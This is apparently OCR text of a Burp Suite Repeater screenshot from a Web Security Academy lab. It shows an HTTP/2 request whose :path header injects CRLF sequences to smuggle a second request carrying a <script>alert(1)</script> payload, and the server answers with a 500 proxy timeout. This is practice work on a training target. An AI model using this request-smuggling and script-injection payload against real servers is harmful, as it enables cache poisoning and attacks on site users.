 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▾ > ▾ Target: https://acf51f801e679268c09c3539004500ad.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax.
You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Search...
0 matches
Inspector
Back
Request header
Name
:path
Value
/?cb=1 HTTP/1.1 \r \n
Host: acf51f801e679268c09c3539004500ad.web-security-academy.net \r \n
\r \n
GET /resources?<script>alert(1)</script> HTTP/1.1 \r \n
Foo: bar
Decoded from: Select
Cancel Apply changes
Done
222 bytes | 10,342 millis